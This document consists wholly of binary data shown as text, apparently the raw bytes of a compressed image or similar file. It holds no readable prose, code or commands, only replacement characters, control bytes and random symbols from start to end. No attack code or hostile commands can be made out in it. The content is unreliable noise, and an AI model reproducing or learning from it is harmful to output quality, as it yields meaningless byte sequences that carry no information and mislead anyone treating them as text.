��*u�M�:L������f߷���$���J� ��&�T�ԍ��d�^{��6���mC�P��s(�j$��<<�G��#k��J���L4�-ζ4s�D�tC���ud��� xd} �b䅼!C���Ź�q��վ}5��Hk}��>�1 ���#��GV���"({����ǧ�t��g������ĵ���B|�p�PN��Cwǝf������XJ��d '� >P�9T`�}�@�@3�X@��ޖ�Z�����{�,@����4�MiL���?P[!ym�A��`���yLS���8-�қ�����	���~�����[O��G���O��o��ރ��}�K��T;��I�j�s�ZG�@t�Ml��'���l����_N��NJ����<kH!0�9��O_��_`їAϺ֑xfr�=� (vc@8�X�pow��YH�
~�X�g%�gG�K{�"|�w�'p�a���U�@E �)@��q%P4"y��y��4FZ-���0D1\�D�b�; ����651Gx�o����CH1C+��$kj�$��[X�W���J@��{St:�|�şk�0Ia�7}`W}v�o%
�t�G5ۡG(~��}��}�v���G&M'd�V�T_����Z�u��u�h�:�`0V��E ]pP���@�P }��R�E؁x�����"�0�8�d��!j��q����y��y�&��#�D@�F��Z��a+�c<�ȍqE�C�V4؈����1�^8%��2�O0�T��M Q�FxWh���m�|�E;�6�sA}�FO+���d@�}9��]�^C�؇�Hm�tJ%oE$Ɉ$)_aF�����|��������vQ ކW&?�E`W#�VKp��JU����������6���#Q0i'jڨSB$T�j} A���%^�#��QV��%d����n�^�t�?�"�Z(�MX�c��(�}�E����e�� ��6�n��}4B�gt���9]�T�d�7�xH:N�A��ͱ���t�JJ�(u���>�Iâ�跒����؉��u�_��y�� H`e�ieaSy0��'h�Ճ���ک��ɝ�(�$�A�"�*��uIr ��L�jeM���:l	��UWr�z	��#��7���~u酁)��A��h�S2��vpee�/����  ��9U�����&ڙF��p)��; h�8] ;m���B��`��YWVp�=��X��u�ɛ,��� X�I!�Kh `80!3���Q���S�#��fU Y�g�I��h���9pl�h�	��
�q,6j�eq��V�vG����Z1� z*|���O��i!1dp�L���
�7���mu�j����j�Z@j����zzA ��d��%z��Ȑv�c�7����� bЌ41�rA�ѳ-�;��&��)��*~�If�e�Tm�" �W/�����,I>�R� �Z ��hƤ�E!=R�TѮy �U�������Z�ʯ_�x�7%P�p�jz���m�9oS)��1<�y%׌����5�q�`��y����q)�q�{I��W��
^�����\(�����z�t�}�j�L��	��?��5HI�T�����(*Md Vjg_�:A�)�� XШ$�Y��ʵ�9e�v��c�g�
���Y�Tk��֭�ڛd�R�7���y���C�*���3c�cPH�d�T��!��긾p��s �!w�٢�	w |�3	�
+�� �1�e@�o�F��/0�$���y��:=-��m岐���P�8�R�e�7+%9�;��?� �� �\ ����Tr	'J��p��4fQ�#``B� 4#���Y�9X`y�pDa�[e�nXY@�r���:�k�	�p���!~����W��T��UJy .�{-I�\�� ��ks�� [D0 ��KP�fP(��£��)2!ы�ں4��T'���#+��Γ<��t`�A,��I�*�� Û����ee�GAJѡ�s& �!JU-pRШ�b�U�Z c~��k1
6�͈�-�P�7fV\��� >�ʣ6�����@E���@���4 �Oi�u��H��ы� ��z�s��k���7N�A����ငw�,����N)QꮩP-5��������6XK��H��S�Ɯ�m��@P���|������ �mW|����Z����{AJ��G ��q����,š��Q�	�<?w������w��R���Z������|_�Up4����U Rp ��m ;R� �Ɏk�Xo�l���``!����h��:���0������'
4��.԰�����<!H6��L���S����<,� J��l�ȼ�/k���I̠��<͡ZǏ�v
d`=V��V���6Z2�
y 5/�c]`E�<_�-���p+t�)�	A~T�G��9��P	}Sp�Ќ\�@ ` �=���}[ ���a�l��H�S��P�g�7�H�>pg�A" �`P�Fqt�7M
�`� R�\$@=��-��i�E}Զ\[Wy���Z�u�{�M`�[+me���0nC�7�v�������s�bM�/�6��O|���r�[ż����:;-P Kp����׏@��	�ק6�-X`�Q`t=~i��}!�`mЕ}Dʁa����b7�7`�   tc}��K����$���eQ ��&A`w���z�ZT �#�p�� ���C� P�R�jn�CMԃ���
y�?z�4��$��q��Z�@[ǵ?�M�����)����+�񍲉A�?�<�����<'�P�������]��r��N���B�\E�K�MK�wm��|���vI�͵v�/n�}S��Lt������.��}���p�P��`�7�٦�}��-��B��:�m�0��&���3�R�Ar����@�@���wk�
�.l��.\ԯPp��s��X�&f{��ື���Ă��e�ڨbب�.ߊa�>=��ߖ�գ��g-�O��;�WcA�Ū.�~���d����	�3|c=b��7���k���ƭL��N�������Ľ�:��K������� ������=�����@p� �TA�L}s�襳�XV��{j�r��i��nE 0�`�s�������������P�hp3��ޜy��B�1j�|ky܀b�Pr��Y��J����������!��ӳ�MKwAS��-�����?R�̫�5k�U8�_��=���lK=k���f�ݳ��+��ʑ�����v����P�W_�x�N/���]��_�?���@�f~~LR}��.��m5����9y�60e�00���8y��~I����?]NGrr{�T0�!�!��N�TC H'12?���������������1�]��%v����~)�)^}�)�_?5�}��%}N�K��G��9����HX"�c��ŋ�4��Ł�^B�I� dR����%_v(�IbE��(r��ɳI�:\�BȜ9	�&���� L�6�:5A$K��xx�kD�_�J�L�~�i0�(R! Pd���M�$eK������K�0�x�*ֻx�c���2^�;��WȡC��1Уt�ܠ!��� �\�փ����>�^�v�C�0�|*J��2�D��Q�T�.r���� R'�>PYr$-0��\jk"@�%v���b��j�U�F��5n����S�G�����Atہ�#�:� �?!�:�4�:�p��=aaOX�0!�F1q�� ������J.� �4ՄSO8��O�mV H)��TSQ�TUV���+��XP�EV	��]����0��c���`F���[�M��ec^�#Qᗛ��Yffl��YgF8�  �� a��փ/��� �����M����E��E&�x��(͙^| ]��������&��  ���P�'��4��|�٧,5�����F�dp���a���$=�:�� � �J
}X0!@�^+�%`�Q���G�8�Ff�"I*��E*��ҌO�xc�<��<�I`��TP� TP�TRB�D[=ir�RFdG /C� R\Ri��@Y��	���[�i矕�jk�|n6�,E��'�{���dM��u��~�`�~ �(!4*�إE�����*$1GI(�l�	�aBq�����	40,$�ɠv"9d��CVD/k�
^0s<�3�p�M'A�I|��5ņ.��/K~����(���%H��9��G�5����
RC�����@�R�3���W��;����E+̢/�Ą�/o�(�p�7�S�g��TNi����S�#�|��(����C= F�'��E���	p��*����)0N s���iQ���Ӧ���lN:������5���4�0�a�V�_L
���0�<� n�
b��6*$ ��`2p�	J 	��X� ��(��Z�f�llc8��^v�T%+hL����ҙ�Y�xݨ�8G��x����@�Zx�92��n]�s  �8!�#P�葨D�H��W��`{���0��|:�BNV���bKi���1Y> dXB� "��2J�<*��XeT`d����2=�� ��
<� ��;�p�������08��di�M�S�)B�/)&<��`��5j�/D��6�)��>��%���Qx oH�w~Ŗ9a^�b?WϹᙎ�EP�� � 5���G' kTcJ��F�h t�)rN`<R�6��Q	, ��	7<$"����^��d$AIi`R`'�$'w�="��{��)�`JT�/{�8_&�& $��s�2�K@���J+�?(%�K�A�.PL88��W\w��UPNDq'��6�!h��T8��	X6���Oo�b��Y�IZL�d8©I�(BJ��� �|���ֶ���Jh�gw;�h�	 ����H��QZҪ ��%Mh` ����eLtp��@.�T��iH��G� 4|!$��Z:�4I�����/ݨ,��Q�A�Չ��}2]���Hy��5��)[�?��!�P�B|d_�G�'ՀQV]��D�ծz5'�zAVz��fUʮ�Ҕ/r,~m}k\{��_�UeY ����0��G�0�JP�S��M����b��� ���$PZvj�Ź��9�,f��D'5Q+$�H
�p�i֢(���5k
�g?�C�����`���Ѹ��C�Յ�`DN��2���!��[v7ݞP��\�b�$���f �9���$p6򍵬W:�6v+���u~�����."�@2�6S��r OU�4��Kj3"i�D�_O5�G�����"��Lhb�S�$�$`�M\��6K.*��޽+�^�'�k�+I�~�O(0�����r���V�P��.wF}��	~���-�y��(�'-z|��L�g�{f4Sm�lV�,D(�ʹl��'/fkڸ���MK1�10��E,hr��\�~�:NH�� ^�^ȴ�8�CTq�h����Xʥ5 hY:T����홵��^kc����9r�. U ��x�/��
&��������4�zI�v���퐐�vX	�UR�r{�8Z	t��X��}6�S@ba��N=��}2"��;�h@�p���I�ݝ���%	8JN�,a	.�8M�j���b�΋F�C��O~��{�}ځ h��9�[� ��Ƕa8EP����9�b]��F3� ��'�pb�
% �i��� ,�M@9^�u'�| b03�vl7��V�w�6wr7P�w.��	QG�w�G�'x��l�?�a��x�"��I�X�>�"�gna%��yJ�m7@Kkz_�Bp�z;�z��K�d8�Z�AM[���R �;{(lv]bel8(�p	�'4h5�d r"�'vRǤqڇr�'K6v �(0Gs��~b�s�r~~v ���6
�-�Et�� ��#�`b�p���%w�:�����?� �j���s�&H$X���R���*8wQ�0�0�E@���DY ڨ���M4,I�`@�I@�)��P2Ay\ey�/�=Qn$P��7�}56X�+76cN�tz�<`X�a�:`abX�7p�$	3j�r���l�L�SN@B1�Ňz�#����h�4e��N�y����!O�'��- 6��P�8'E�����H�\��\��\&��ДNi�w'@�/�a'~� Q�x�'0��Fr0�,V�N0 �v�u���r	�)���C\�h�1�{���zW��H��@��l% �`;�Q5��b��(!��"qՎ��+0n6�n�8n�����V�я6V�M�F�y�^A33`cJ�Lj��V"j�>^ ��w$C�q	ćftX�e��{?Ò@3��	FpUg,$�\s
��+Jt
�+j�&D_j�h Hpt�gt�����7IW �3��I��Օ�Q0�YX�;�H0%@�t٠j�sČc0�z9������X�I�ٸ���Xpa@IA�a*��y5@d�z�hy$ �晚W��W>��Cck�����|HPjȚ��]��֑*�ZG�d��N&j�� TP'�L���c@�N��~�f�t��<���I�kec���a��(��B�+z�~�C�
6��SBY�3��]`���ҨbДb0�|3���Y[�]@�B_ȓ�apf����b��H "�s	�j�Z�y9PR`q���  ,�w�y�!ڍ@�(�!ҳ�*�'�K��������U�:�_8#>o#�C���4 З �J��iY�.�)��� �KP ��3iR�30�2�4L�@4y¦i�}�u{�$B��4#$�K�W�a��u�+T\�r=�yڱd���C!��s=��Ȕ����G{'�`i�]�� ��6�P��C@b�H(����m*P�FG%k���:����j��mȫX{
��J�����Rp�$z��a)�1���	�	��s���n�:ۚU"`H�V0��Y��cde���z*�EPSVi�Z\r�U d+�f7�%�>�G���pRcZ�A;��ǰ+���r���HKu�5������x- ���[}�&�:K��\�z���%/��Y�d3� &��p���'@zT@`�9�g	yF�h0�´J۾O�L��S;�z�7R�`Y��^ �]K� ��&G <��*jKl}W�*Bl�kx0�Tn���7#^��kۭ�  ���>sY! Z��<��꺸B�?�fs �t�Q�	 X��������g���@%�"�	BLV.��+�FC �w͔�k6�8g� 6�P�ܫ��D0�e��]���E{R�M&���8B@P����"�ZS�W�=q��@��9�྆��*��;������˿�+���|���G`EPR�/R��"�S� ���Kx�P��_���" 0b��(�#?�	��,��.�j�C	��X p�,&���`Z����{[�W�4��n�g�n��hڰ�����C�uRL�Y ��Zt66}&�=@][��,%5� 20K	��� p  �T@�-�Y��q�- @��x��t�~l���:�`▇\��ȱ����pn�/� #3�ָ�`+����<��\��It�1��%6�:Z��� 1˴\˱L�>�1C �*�R|��p��,�f�=Y���U5ʼG2�� Y$N@32��=�l������3�>0m �IΆa�TN�y묈��_��T\0_
���46���|zaSg�`�:7���6 �/�.�ۤ�G �U G@NW�{TL�3�g�R�"�;�6Q]"��K��.�Ҋ,��:w�z/`�/خ:=�0�a;���A��<���ɠ܃��=���_ #�YJ��,�p����T����H�D�`�
�U�g�zN�֏�3o�� K@]J��9|Iqz3���׮���]P9G��
[�AN#fӧ@p�؊؏Fa@��<<0-��Vp ;�ޙO����2<��<�C&��LY�EXwC� ��eʜ`T<40БR��
^�Q}�n$�ՕdI/�����{�ѭR0ӌ�©��fc���w�x�L��=�#�ކ��jm���3�ڪ�`*�1����ߘ��}�a��^]K�4<I��	��*V��7��j$	 '0�}|@�ۥ�K%03��|ĉZi<�|S`�L2Ǟt3&��rr��`4KS||U��"�㖾߫�3�
��B^G~�.�`P���d9�
[��1A�p� �	�R.�����e��揔T��p����q�[�M���6�x�G/X|����ݕ���N��}�d[�U��nQd������{��}�~��>#|���G�=�^��R��0#e>o�S9��df�G`[0�w�ԗX�$u]��R0���0!�T�1`]N���I�[��3��L�@�,��z���y
��(��~���[���3�o>�)m9���Y�x�V� ��}�Eu�v5(~5�I5��lgk��"�����,��P��(��uׂ�.��O������ |��^�|�%_�(�,��#�O����ԯ�����>)���<A���`F�c4v�t��Z�r�?'`���
�� S��,�x���RkNy	s`N�!-`Bs�B-�����	�7���3TrKR<>V^"����}��*~~4=�¿������a�)�Ѻ1���?����8''T T��T�TG�0~GN��!��^2��?>0�ĎAH
0Ȑ�/� �Hq�����d!��㶏 C�IR�.(Ǩ\ɲ��ld��`G�͛8s��Y���
� CQ�C�B8ai��P�H="���X�j�j�kW)"@��H-+_`��kG�	�W�ݻu���ѧB���K��`�DN��Q��ǐ#C^���$Q ԃ�o�)���D�|B��+^,��ը�& �'��z�+�h��P$B?:cbT�ޅ9�tc�d��ݣD�Jp� �%K�L>�.��y�|L e���lo�i�H��ɮ�qGq��Q�������&��	$9d��?�XhG
 Af�P�
���M��;T�VS�x$�~%�hc5&钒K;��QdP�<i��)@`A5uBB}���H���@�e	TQ�p�Wdz5SDl�D[n��fys�� ^tΉ�\{�eʞ��(�	qD�E�%*�qB18%�qZ`�<�DD:�'���T���>���Qz�a׵&A��"\WT�m�Us+�gpw�t��%����&PJk�A �[�Պ޵�dQ3��14���0�e��.7b�B@y ���K : �  ��'�D�����aa6.h��h��*�������+�q�A'�h�,��CZ [�E�h͌'��r����G�>�38d��8�DX%PyeL�@@q%4M���RU%VcF]f�b��}qzr�Y�^w��\z�����k�
Y��pc � p\f��[�]ZKQ8K ��@Idj(�&����	�KD p���CEhPL>ͅ�	�f�l"�.�@ͦ&GW��r��X{mz�HQ ���/�#�2��R�;��t�G8��䌣T0�)�&R���O62ޭ�@���>4��)į1q�l�?� �8#�  �Vf2��e0��_R�2�@2@�rFA�� ,G���64��L)I��S�T�dEjS�J	"็h���]�FC�ِ.d���d:d�yY�����O~(BQ�7	Jy�o0�_xc �XdE	v�/`�'���m^��� <<�-�#�*  �rD��%,��o~S��c�9�pE��hG��a���ŸzЁc��7���؁�	�>�@���P@���@��7�#X � �	���@��ı<�!X���ƅ �e��J@�H��&|L	���2aN���HMZ��#A`��@���y ��*HA;� ��7%���� lJ�4�<�)�J�D��`�"����j����plr)[���CX́m�h�Z�(#B�_�B pO0�`��D$e�P�M�ۛ� ЄCyUrC�^��>�!ș�u^e�UdA����1��4`� ;j#6���`J��2 n D��!d!��ͦ���%1íK�w��/�IN2��F�q�qX@^���8� �)0u�g	G_4p�#D�V0�GL/��"����>���XĆ� H�U�=-������4`��FN��Bjl@��[�-(�g���8�K'���԰�	1�3�]p�J�j�%N
5T��?h�B��e¹"��I�A����Jb��1ia��!̠O+]���E�b`�¿�&�$`>��톃 )� RI���2�S�I�v�x�>aZZ���ֵ�x�6�0@va� �����+��N���[�э
t@�]ՑWtX A��ӕ# v��S4� M  lL%L5d�Z��8f
O 2W���6�<�s�X�M�*P nh��~��ڪ�5.����&�JCY�S��4�"7��,S����E#�jp��)L�i�u����Lߥl>V�PW	'<B,��L
�0����<���K_�b
hBfA��>|@�i�auF�t�v�Ť� a�JX vlA���(b8զ�C 4	مx�� F�����*�P۝���Sގ���?�0��|�z�
ގ�_ =��9���H�a��hW`2��c?�,�DN�ߠ9�+H9	V��
P�q�7�ORg;��8��>�����-��e�Ж6�� :�@34R8�h:L`����2i�lHkr@����>�
��\����}�a�=����n9����"�� `a��pHKsm��*;�}�_��:&1"�J|�ŀ�zu��Ҕ�ej��	�ڎ�Hu
�95ɀ���T�����xn��,��@���z��Q��y�@���K���$� 6�(�+��EaŨ��V1c^�	) �:��4f�E`��oL5Z��}�G�2���쓹���u?s�����p ��F��/�A���u0�[J��tW\YR�TqOb�\�&^ tτUY�i`W^�dv�V�%5`�El�ao��pKo�(�ww�a�Sa��w���uC�R�ug�(�Y���(�2رS@y�S-`aTQ:J�y�#�'z^z��T�Q�U��z��nS��g;�����.�0v�Rol%�g#@�'�2d�x�p�WX�0%^�3���F!�}�A��L3r ,�q��
V`'w~Xv���T�'��AB��3���'Cg��#��#�=�BQvP�'q�ptJ�QP��h\5�ih�&?pu; {S�E0�f�&jg7v�X+�P��/�s'k��z7`8�S�hG�f 0C�B�K��^�xI��1 r�y����U�Tp�)G�g�SR� �8z_ؑ�g
b�E0Hgm�8��iҐ+}0�sa���e� @�ё7p<~z(s���7|G��:rWW7��Iw�=�R �@1�_#���}�����2��hf����^ p,2�V��'A%C��x@4�����2# 'p5S�@���r��[M�tLҌ�ՌʘP"OMd"��h�T�E#"h�����8��y������je4��F�&�^P��I��:8!�y�VK30�w|7��ۗY�'I5R�1�� ��9�0��SymY� ��'��G@z��W��{b߁ �a�%Y-@�S +ن�2;�s�c��0���I_�1�DY�"GW���pX}�
�JA��(��P�&��וat0��F� o�(�ek��;z��f�?$	@��x��ȗ~�MQ�p'Ph��i0��C!q�瘒	OC�i\O�T��Ukv�`����H��8�(h���:n�,�"(���EDr�*�w����M�*�5	ETu�5�5@kA��P	@� UА�FE� F�y��w܃`U�n�a8{��p]����$��&�i�&��*�s�e�I��p/&.��>�)s *���
�
�GP �h$ 901JL� d�њ'� Pg�既���(�,��s�f�����4�EY�D��}ɣ=�@'@�`�@�0���褋	\Y�4��4Og����`�4��Xa��b:��	�啎�т2 9� /%�XPpD�z���MdR�W
�GE�u(����� �f�qr`	�����[mY_�r`Kp#i�-<ЍEpXr�J�
�#�ڪ�����i����v.7����Q<��7v���{XK=� �d�a'P�z���X����Y?� �T���2�ma�(��*��ǲ2,4  z` �w � M���!��Z��@�E�A��Jʌ�${ J�Sj\�eOc�S7iYj^@��vb��)��X�f��ˎ~ 818hVcA���w&���3
�(�(��hD5l0K@���"rP��m� _��$e�R��`�i��%;jإĻ�U�����lx�\[��A���8aI�tV�p<������n�2 � �  �v$6H�p�qcDj�c��`�+� O`�X�r+wæ��z0I����!Ea��L ��MG�M{�L��-a�O�c%p>J�^ຼ�I�CG�J�tu)v���� _ �uE�+�d��Xq�k��C��,��pwD��;�${�&��V:��
���iQ���5	Np	갳�۳��S@��5HG<��H�P��'��W�i*�b�A�~��� zz ��V89j��c��3\���
'���&���G2P����h�0|���9�<Z]�rO�J`~9</�7-��CĀ�20h�Ķ�s����,��|��$%AY@�Œ��P�]�h�[�Z2�r,uiGu��ܥf���#H��K�ɋ�˛	�����(a9x�$����7��AX
aPj�0�b� S5�)s�3�a
m�\B�u�m&e�������"����Դ�2)V9����9y�W�ܟk��R��X�rJ��9�,a��"@H��D1���o�b���_�b��͇B�''����\cSe a��o� %���IL�Tϔ�ϖm��n�-��Z,�ݘ�����IS�N�485�{aR+��-��(��ɿ"h����֑	�l�{Yo��#]Ҡ�yMTxħ�v|T�ęD;r��EU� ةc�/��K�"u�R8I��m��i�{�]+P����aIႶ�yI3�����2�`�W�Nf���zw�2CP�l��G�Ӡ i x�z���<0�5���i���`G��|��؁������ĕ��0~�+! [d�믡͌�'��E��Qa,B(�\��h��e��Q��F�H�azOmO�V�o�]z�/`J��)`wJ���^��'�
XV��n��
 V�Pt�a�t-> F��lN���O�ު��M���.视L��ae�=p<.��:�S��2 Z�:�'P�  �R��{��֚p'@�
N�7�*Pჴ�(�$�"�n�Φx~p�Q�q�9X�-�<��.��>�]�-��\��N�Ԍ�	4:>2�I�=�MG\��E��m���9���O^�O.���4bZ�!�E�TR���� �]�usb��K��m�ۖ�\Ȳ`����) ��o^�E�|�
=�ɛ���0	��C	pFj\��~n��R H.��.	\�9��)�ߕ���S����6�%5�.p����n���	��s* �pz�2϶�Y�Fsѭ/�nm1-��+@' Ep �zГ_(
m/
�p�,�=�z�{O�}�1.�?z^�B? �����N�h�?ޤ;^�BS!f���i��4`����K��n��.E& j��� �X&����=��	{sٱ��'z ,�"+ �2TpN��FT;��� �4��q�!
T ln�!f'����l������]mIh5�Ő{w�I���l��l��꜐ p-���&@P�� �>
>�VV"<<Y+(���$�M((J�Mr7z	 - zzz7����z !^?t�1��������}�m8������c�����n2G�%?%�Y�����Y������%%���RG����U�E,��ت(,�Pa��F�(�"E�3Z��!�>�y#��9s��� X"pa���Bt�Ѣ稓  ������
Ъ�+9SV`Y�&|��B(k�V��NK�l�^nv� ���$,)"b���x���˗���"�L����ݾ�+�0�q)7i����O�=�����Ọ `6p��a�R���Ĝ�CȞ��m�=��ޭ;A�018�Df��&�����Y�x�C��"8a��	¨
J�h)X�R�4�.|���Z�e��뗖�Ƙ�8`�l�8v�ł�4��:��3���HQ��M��>��!A 1�MR<dbDi�b�*��"G}R �5Jd���`�T�fN�����VQp��30�S�Qd� �Y|�EV<p��f�Y�ME���4�@\�؝�� �`< �矋�%�i}@p�h��&e �a f4���d�":Y 7�@(}����	��&�mN��o��ɔd��j*��I��P�>`НwO<W���
��U"þJB��}����'T<�D(���N�u�m/����~�M2Q�P�נ���{�7�!���C�=���*v8@!2d���@��.�x�F�E<�F{d1HN�tc��>��B�����RR%1��H#0�RN�S8`G	;P�X>,���DO�fq ��\�*�^����SgM����f�aji�b��ɜQV)h7A�鷜��A��Vݤ��j�(�f p(��@ ��X��&��j�<xL�Շ���&���w�P�
,A�@��j���ܬ�+ø��+��Q|`���XH��	��;��K!�Zd�<�n�!?�X��HA�12���C,��?� -�J'5P@^(r�(M�[�$5�(D9s C�@E�6�2��`��g�)x�,>��r�V&4!�5����U!z����D�#:�Ҡ���)H�0�9�n��4*m�!��b��E������ƺ��-�[���7��.2;�T��,�@
�Mt�+e-�.O��"QC�q�x�^�O��y ��b�4 f��NPǱ��[���X�>��ʰAnW��C�J$�$�CO_���G>*�/�L����<�" �@Ճ�����R���0*�H��9\���|��d�=q�(愀%�
���	�4��
a�Y�l���vh�a����Y��f����I7�\(B�t�.<XPa�TN<	*�&�WR��@�Q�	�Ʀ(�3'��Ns����Bb�`ķH�
9 @e��	��3�����D�hw�"�P	�)�c��
�)aT��Onc28��Z��کƠ�uz*�HT@��*���QO�n��JX;���|e���� >�0L6�y��v�0Q6L!�4�ZU�����$	p�A`⒐��*(@��#� �cz���z�I�t��p&2�$:d� 0&b`
}B�.����
E�B�ɗ>�S0}�i#������i���3Q�Čf`�C��P}�j�ւ!���ih�$Nܤ8)p�>��n�U�R�!�6�*���ӊ�s	�arp�Rn`����t��@P�ē��t�Oc4P4T@?}����
�>����@�!!$��]9�/H��Z�*��կ�c ��X�Qְ���+R�ZSY����Q�f�%T�%A����*�G�%������K��ҿ�)y	�"N���؂i�E�*`��|�
]�G}��Ҟc
�-s_B�Z�a�4S8f�����0�fH?0�����{\�&W����N��DW�* �|�E]���=��2��PQ�w��v2A���o�n ��  9�]�:P�Z�>�Հ�����^�׿ &��Ll>z�KUǻ�p�f�CA��)�<��kXr���2")V���]�m�rFqr�	 c�����PD#�?������"��HF�����)���-SЮ�e,�T7�r�9'rF�L�@�����4��C��3l��F����&^ ��w����T�B4{��L*`�8�$�]=m�\5�͒1&aD$�hT�ĥIm^,!XO���K�'8����3Fc>�]�]�p��}�k`��=�@�;��'{v���ݠ
W�_�*�3)0������̚����\����'�����]�����Gh�.}s�|c��������x�����K&3m�6!�\
;f3I휁���aZ�:@�y�"1�|�E;��`H=��l[�d�O)�6�n�|��~� �IK	�o޷��of���iH�@FFJwMz�]�����w^W�s��sX��-��?��^pQv��~ xGk�v:�]�v�vo��vqׂ0wu�ky`w8P �&��T�0�BUU�"�7���m �x"� ����n�yl�"��0-#V�4F8�p%#B�PQd@V�h���{~�R`e@s��p!0'0��tE#5 g}�NӧN�Uz�MEw&76)')��b)4pg��U si'7Po7�s�s2#��	*�"�]x��R��e�Wt��t��9Hj�7r�Y2�j��j2A� �vh�#�S��l��*����؂؈�/�_  �!�@#� <�;�dx�s! �xiX��x�voӳ�L�"�cB�#�0�\�4B ZZ���%p� �SpG�ob�zi�V�#n�3��@�XG��%rB��1�7����(Ɉ"��Qp��g�ur�C�(�w�\��Yp-p$��c��7T ~��ox��t�1�[T�A�S�t��{Hu�frr�^3�Y7c)%Ʉu��R�85���،�(�vy�'x�xi��X�٘�6�H� ���v�TU!�֎�Ԙ �I"6=�gV)���=��y�8�2P�>4Vca��!	*43s@}�oPX�Id1�Y�mCRI4�0��������'�!r��|,�N���@(*�B6I 7�[0�r��[�a?)�rC�'!�6B�$�Քv�	�M1� �����+�vb��"Հ�RS�W'�T�?f�ur�9��u%3  �-s���`�z�y��$X���� �����h���;�v�x��x�<������T�؄QX����a���@�%� pW�@ �s	 �!َY�9G���^�{��@�i,�B�za���Ϸ�Sӥ"UtlJ�� 7�}�$�6y2�qg}�����s�$J�՞��W�Nw1�_��:h�AFӕM�8J�9W7�4��T`�ci���[�'�������.z���$(�P  ba��N��;�����I0
"1���Z�c��zb6n-#�v��o=�!���:@+?�42�ǔ E��bsa1V�L��D�]��i|Ӕ����YZy��h��k���'��Q7q�1e6�/w[fs~Y���h;�QFYo�F�X�Ag�����b��1���c�9�8�џ�2��"K0�r %c�L3�Lb�a�T03'�!Ȫ@۪*�D[�vY' /�����;�Zx���6y�b�����Wk1guV��(��1�&7 � ���U2p��oH� ˅��W�7�q��z�Yz�P%��� ��+����h���*����
��8qg�9���䷰7�Y����.�T�e�W�Q��7�M������1e�E^$S�E�v	Ų�/KI�L0��Z�0{�b����;��2�j��K�8��젫=H�$
<Q�<��!_e1Q�X�mq��ɵ/�=��mU1�Y����#<� G��.���4'0�9��Cz��G�}�6U�+�˯�kx}��qRs�k�j긏릧��5g81�Cjs�6���عϻ�5�3� ~�J�g?bY ���<�ë�D2%%1Y ���A�����������y�rPXŋ�U���+����^̿Ck��[�Fk�Uu��@��k�ц��������O
 PT��ڬ���Ï��B�c˲>�y��<  � LEv��{ͳ ���X���Z��#��W��jN��N�DR��q̸��!�}���rv��hp(�[�ũ*7��P/WK���k^=��j[�)Ps0�}�
�D�YE��ᯕ��^IKpLƄuU������9{>����Hc�cL��l�_(Y��������������aѢs,�E�Pn�����+�~�oj2p9�Wȥ��%�U �l ���h�c !���>{{���:p�O�%���r�$�dqZ&4�P�;4��"[!������T����u�O���@ى�Y��'�> 8���~��%pM�9��NK�+.����O0�<%h	>�)NV��[,�����a\s��΀Mƪs��I��������6���-=%`ТTy���Ϊ�ߓY3�#��ڤk���m s�
r�b��P+��<�X�Sd�F�)��oU�%��b��B 7�٬%��0 2po:�'�g9�Zt@���٦A���z�t:���sN�׹�˅$bW��$�h��*إ,h���D^�'��%�'��]a������ ;��(�/�w=�Z2ˈެ�׃��=��������}�<h��)����y��Ѓ�\U�_[}ʧ�|���0 �)���Ȩ�m� �@pQd�A77p�H�\P�?����ҳ'
�ӿ�5Mʉp�huB��?�_i���F�Q7��&�=g g�!w~B�)r]��
���>�8�-�����yfc ۲F� �P�t�n5��s�̾'2S $lM�hJPꦎi���A��9 !�D)Mgv�q�),� ����"3V<3�\X���L�K�|}�A��0�ͮ����*��.��^�`o�#N�%m@8m�t�G({�F{��m�XUI�x�U�a2~�Px�R=j�^`�.!�T�w� ^���!�G�M��js�G��⤪��)��91�3d����ɋ�� }�Uhv5��C��*��4�Br.`B�Af�� �)1
t�Ч�;?�Dgl362dCK7�7�N����5���!S +4̤�i2����<���+X��~r�Z�@^^�	R f��8�4�V<��<c������10��^����x�o�:���|؈�l�������,�x��oa݁�`��4Nnb+��F�E0c֚����Jd`�WB>���K��� >�-P�Xް�	1����l'�6?0r�1�vQ,*�1�ԟ�R"$�ӏk,zb�O}ʿ��W��� @~G��-)�FwK����RrLT_���WM+M~@Y><^v~�v*d//<SV"<""�V>>O$�J��(��%�r}}KK�a��rr�K���K?5?�2���������1�}������������%%%R������Y�Y���������RG� -Th����(D��C�"�b.B��T� eʔs �9R�ɓ1"�c���Xv􁠡Z�r�ԉ` 9��<��ĜD��� �7� �@�i��J0�ʵ�>�H��(%�V|hʴV�۷i5e�p#G�Y0MX{i�"4�Рp�È'�J�q�U�����崡2����3gQ���Z���-�S�^��H�ׯ�ɞM[v�#3�	S��cҫ�N"���4
i�2m���(R�F)i2\ɑW7�9"U� B�����9j3�O�4Yܬ��VM[6���W�M��>�S�;�d1O=����> IP@�tD
5�PD�eQJ'�eb]��"JVX��YP5}�N;�HP:Z�@70U,a@-<u�B @�-�$�1vщ$u�C�Mf�elUF�\"M�t`N��^Ya�&�bt:�ZY� �j]�埘a�٠�a ��yQ�[1�l��Qߤ�Ր�C�P
��b
	���M`��v��M �@`���d�>l����:'$@x7 �� �P�������g���I�7�m�_��r�͍�c EJhO=�<��=���:抨c�I��!Zx��+,��&��^0S��t�P=�4U�DY�B B"���R9�q�Z1ʈ`�hW�e��P�5�%�|4Ea�Ek�<H!2���Ig�عZ1@�����̓V�Y4�n��+1b`���V_����~\V^=[�p��M���� ���)�J����	<d��PS��?[a����Dg���' ������sq-C<�,������|��'n��M#���js�X��	������N��C��b8PAv�������Q�c�G�f��� q�:	��N� �
}Xp���7-N� 7P��*�̲g���%"E HH�%�AU��g�Ė�s��Ae��6��-JxZ��"(��03�z���*0�ف�b�|o5�͵v(�e��)���� �Q�jo����	��W����
��`WQˋ�ju+�X�:�)"
�0�͙1BHc;�L�a~��,��ֽ·.p]�r��>Ү�~$5�Q.�HG��5��Mh^��?r4�u�!�����ս�q{��C�
j! 2�@Np>�IlbD������ T� R b�,�i+��r���>���0��E������I��`3��@a��i�\���8�i��ypi�IB%�j�3O�����P�2y���h�3mA��J�q��� aC�
$י81z)�$�\1-��\��E�����v��@Ō @�J�T����?@@	v��<��/��1�e�?�Χ|�� Ñr4�#�;��T!���Q-��O&��d&��bUQ"Г,�*B��0 `a#2�+]9Qu9YJf�W�����0�!`� �sM�d�"@��,	H���'�f��6� iӜ� S.���zv���fa0����L�B�>]b.�@=��(?��5h�C1q˘��Sx[Am��h�58[�
